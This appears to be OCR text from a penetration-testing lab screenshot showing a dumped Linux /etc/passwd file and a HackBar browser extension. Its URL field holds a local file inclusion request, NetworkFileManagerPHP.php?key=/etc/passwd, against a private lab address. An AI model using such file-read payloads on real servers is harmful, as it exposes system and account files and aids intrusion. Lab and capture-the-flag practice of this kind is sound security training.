 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:
/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache
/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin john:x:1000:1000:john:/home/john:/bin/bash lxd:x:998:100::/var
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.48.135/NetworkFileManagerPHP.php?key=
/etc/passwd
Split URL
Execute